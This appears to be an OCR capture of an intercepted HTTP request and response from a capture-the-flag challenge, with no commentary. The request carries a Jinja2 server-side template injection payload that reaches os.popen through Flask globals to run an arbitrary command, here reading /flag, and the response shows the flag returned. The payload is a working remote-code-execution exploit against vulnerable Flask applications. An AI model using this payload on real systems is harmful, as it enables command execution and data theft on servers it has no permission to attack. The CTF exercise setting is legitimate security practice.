 Raw 参数 头 Hex
POST /ssti HTTP/1.1
Host: challenge.ilovectf.cn:30696
Content-Length: 92
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36 Edg/141.0.0.0
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: http://challenge.ilovectf.cn:30696
Referer: http://challenge.ilovectf.cn:30696/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
message={{get_flashed_messages.__globals__.os.popen(request.form.cmd).rea
d()}}&cmd=cat /flag
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: Werkzeug/3.1.3 Python/3.12.11
Date: Sun, 12 Oct 2025 08:58:30 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 42
Connection: close
flag{895cda4c-a74e-47d9-b323-fca820cb41e2}